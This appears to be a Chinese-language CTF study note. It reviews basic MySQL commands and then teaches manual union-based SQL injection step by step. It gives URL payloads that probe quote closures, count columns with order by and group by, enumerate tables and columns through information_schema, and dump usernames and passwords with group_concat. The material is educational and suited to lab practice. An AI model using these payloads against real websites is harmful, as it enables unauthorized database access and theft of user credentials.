命令行界面
mysql -u root -p #[mysql命令的用户(user)是root,而后输入密码(password)]
#输入密码登陆root用户
show databases; #查看数据库列表
use security; #选择使用数据库security
sql的增删改
数据库

create database employees charset UTF8;
#创建数据库employees并选择字符集
drop database employees;
#删除数据库employees
use employees;
#选择进入数据库employees
数据表
create table employee
#创建数据表employee
(
id int,
name varchar(40),
sex char(4),
birthday date,
job varchar(100)
);
#写入表格信息及相关参数
show full columns from employee;
#查看数据表信息(查看表内所有列的内容,即整个表)
select * from employee;
#删除数据表
rename table employee to user;
#修改数据表名称为user
alter table user character set utf8;
#修改字符级
数据列和数据行
insert into user (id,name,sex,birthday,job) values (1,'ctfstu','male','1999-05-06','it');
#写入内容
# ↓
insert into user
(id,name,sex,birthday,job)
values
(1,'ctfstu','male','1999-05-06','it')
;
select * from user;
#查看数据表列表
alter table user add salary decimal(8,2);
#增加一列内容
update user set salary=5000;
#修改所有工资为5000
update user set name='benben' where id=1;
#修改id=1的行name为benben
update user set name='benben2',salary=3000 where id=1;
#修改id=1的行name为benben2,工资为3000
alter table user drop salary;
#删除列
delete from user where job='it';
#删除行
数据库查询

基本查询语句
select * from users where id=1;
#select+列名(*代表所有)from+表名 where+条件语句
select * from users where id in ('');
#从users表格,查询所有包含id为3
select * from users where id=(select id from users where username=('admin'));
#子查询 优先执行()内查询语句
查询参数指令
#联合查询
select id from users union select email_id from emails;
#查询并合并数据显示
select * from users where id=6 union select * from emails where id=6;
#ERROR:have a different number of columns 联合注入前后表格列数必须相等
select * from users where id=6 union select *,3 from emails where id=6;
#3为填充列
group by 分组
select department,count(id) from student group by department;
#查询department院系人数 count(id)对ID进行计数
#一般用于二分法判断数据表列数
select * from users where id=9 group by 2;
#by2,4,8~~~依次排查到报错为止,从而确定列数;
select * from users where id=9 group by 4;
order by 默认按照升序排序
select * from users order by 1;
#按照第1列进行升序排序
select * from users order by 1 desc;
#按照第1列进行降序排序
修改第几列,若报错,则说明列数为第几列-1
limit 限制输出内容数量
select * from users limit 1,3;
#限制为从第1行开始显示3行
select * from users limit 0,3;
#限制为从第0行开始显示3行
#(实际是从0行开始计数)
and 和 or ”与”和“或”
select * from users where id=1 and username='benben';
#同时满足id=1和username=“benben”
select * from users where id=2 or username='benben';
#同时满足id=2或者username=“benben”
常用函数
group_concat
select group_concat(id,username,passwd) from users;
#多行边一行,合并到一行显示,group_concat()里的内容根据实际情况判断,如果回显的内容,确实是用户名和密码,表中数据可能就为id,username,passwd的类型
select database()
#查询当前数据库的名字
select version()
#查询当前数据库的版本
SQL注入
注入分类
按查询字段
- 数字型:当输入的参数为整形时,可以认为是数字型注入。
- 字符型:当输入的参数为字符串时,成为字符型
按注入方式:Union注入,报错注入,布尔注入,时间注入
判断:
使用and 1=1 和 and 1=2 来判断。
若以上均可回显,则为字符型注入,反之则为数字型注入。
数字型一般提交内容为数字,但数字不一定为数字型
闭合的作用
手工提交闭合符号,结束前一段查询语句,后面即可加入其他语句,查询需要的参数,不需要的语句可以用注释符号 --+
或 #
或 %23
注释掉
- 查找注入点
- 判断是字符型还是数字型注入 and 1=1 1=2/ 3-1
- 如果字符型,找到他的闭合方式 ‘ “ ‘) “)
- 判断查询列数,group by order by
- 查询回显位
union联合注入
提交 ?id=1' union select database() --+
group by
用group by 二分法判断默认页面数据列数量
?id=1’ group by 4 –+
判断回显位,页面只能显示一个内容,第二句的内容是不显示的,可以把第一句的内容改为数据库不存在的数据,如id=0
?id=1' union select 1,2,database() --+
Union注入
- 关键数据库、数据表、数据列
- sql查询中的group_concat的作用
查询语句: select列名 + from表名 + where限定语句
目的:拿到表名和列名
- 数据库Information_schema (包含所有mysql数据库的简要信息)其中包含有两个所需数据表
- 数据表 table (表名集合表) columns (列名集合表)
查询数据库表名
数据库Information_schema → 数据表tables → 数据列table_name
id=0' union select 1,table_name,3 from information_schema.tables --+
#从information_schema的数据库中的tables表中查询数据(表名)
id=0' union select 1,table_name,3 from information_schema.tables where table_schema=database() --+
#直接过滤获取当前数据库的名字,来查询当前数据库的数据表
group_concat()的作用
确保所有查询信息能放到一行显示出来
id=0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
#将所有information_schema.tables的有关当前数据库的表名全部回显出来放到一行中
查找数据库security中数据表users的列名
所需要的信息在数据库Information_schema数据表columns数据列column_name中
id=0' union select 1,column_name,3 from information_schema.columns --+
#进一步进行过滤
id=0' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+
插入“~”区分数据
id=0' union select 1,group_concat(username,'~',password),3 from users --+
Union select联合查询获取flag思路
1、查找注入点
可通过F12查看源代码,尝试输入内容查找注入点
2、判断查询字段是字符型还是数字型
通过id=2-1 来判断,如果输入后回显内容为id=1时的内容,则为数字型注入,反之则为字符型注入
3、查看闭合方式,可能为 ‘ 或 '" 或 ‘) 或 “)
等
挨个试,尝试那种闭合方式可以返回内容,记得要使用–+
过滤掉后面的字符
4、判断当前数据表的列数,使用order by
中值法判断
如果输入的数不回显,则列数为输入的数-1
5、判断好当前数据表的列数之后,使用联合查询的方法,查找回显位
?id=1' union select 1,2,3 –+
#已经判断出数据库为3列,闭合方式为' 闭合
若回显内容为2和3,则可在2和3上进行数据库查询
若回显内容仍为id=1时的内容,则说明只能返回第一行内容,则需要修改id的数值,使得id=0时,没有内容返回,则可返回下一行内容,从而进行数据库查询
6、获取当前数据库名(可省略)
?id=0' union select 1,2,database() --+
7、获取数据库所有表名
?id=0' union select 1,2,table_name from information_schema.tables where table_schema=database() --+
8、获取数据库中数据表的列名
?id=0' union select 1,2,column_name from information_schema.columns where table_name='获取到的数据表名' --+
9、获取数据库中数据表的某一列的内容,可使用group_concat()连接,输出为一行内容
?id=0' union select 1,2,password from ctfshow_user --+
参与讨论